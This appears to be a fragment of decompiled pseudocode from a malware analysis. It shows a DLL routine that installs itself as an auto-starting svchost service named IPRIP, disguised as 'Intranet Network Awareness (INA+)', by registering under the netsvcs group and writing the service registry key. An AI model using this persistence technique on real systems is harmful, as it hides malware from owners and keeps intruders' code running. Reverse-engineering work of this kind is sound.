 hOpenRegKey = RegOpenKeyExA((HKEY)HKEY_LOCAL_MACHINE,_SOFTWARE\\Microsoft\\Windows_NT\\Svchost,0,1
,&phkResult);
if (hOpenRegKey != 0) {
OutputDebugStringA(s_RegOpenKeyEx(%s)_KEY_QUERY_VALUE_Success);
_pExceptionObj_OpenRegKey = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_OpenRegKey,(ThrowInfo *)&pThrowInfo);
}
OutputDebugStringA(RegOpenKeyEx(%s)_KEY_QUERY_VALUE_Success_);
lpcbData = 600;
hRegQueryKey = RegQueryValueExA(phkResult,netsvcs_,(LPDWORD)NULL,&lpType,lpData,&lpcbData);
RegCloseKey(phkResult);
SetLastError(hRegQueryKey);
if (hRegQueryKey != 0) {
pExceptionObject_RegQueryValue = RegQueryValueEx(Svchost\\netsvcs);
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObject_RegQueryValue,(ThrowInfo *)&pThrowInfo);
}
_Str1 = lpData;
do {
if (*_Str1 == '\0') {
LAB_10004811:
OutputDebugStringA(You_specify_service_name_not_in_Svchost//netsvcs_);
if (lpData[0] != '\0') {
local_40 = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_40,(ThrowInfo *)&pThrowInfo);
}
LAB_1000483a:
hSCManager = OpenSCManagerA((LPCSTR)NULL,(LPCSTR)NULL,SC_MANAGER_ALL_ACCESS);
local_2c = hSCManager;
if (hSCManager == (SC_HANDLE)NULL) {
pExceptionObj_OpenSCManager = OpenSCManager();
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_OpenSCManager,(ThrowInfo *)&pThrowInfo);
}
hCreateService =
CreateServiceA(hSCManager,_IPRIP,Intranet_Network_Awareness_(INA+),SERVICE_ALL_ACCESS,
SERVICE_WIN32_SHARE_PROCESS,SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,
%SystemRoot%\\System32\\svchost.exe_-k_,(LPCSTR)NULL,(LPDWORD)NULL,
(LPCSTR)NULL,(LPCSTR)NULL,(LPCSTR)NULL);
if (hCreateService == (SC_HANDLE)NULL) {
OutputDebugStringA(CreateService(%s)_error_%d);
_pExceptionObj_CreateService = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_CreateService,(ThrowInfo *)&pThrowInfo);
}
CloseServiceHandle(hCreateService);
CloseServiceHandle(hSCManager);
strncpy((char *)lpData,SYSTEM\\CurrentControlSet\\Services_,600);
strncat((char *)lpData,_IPRIP,100);
RegCreateKeyA((HKEY)HKEY_LOCAL_MACHINE,(LPCSTR)lpData,&phkResult);
strncpy((char *)lpData,%SystemRoot%\\System32\\svchost.exe_-k,600);
strncat((char *)lpData,netsvcs_,100);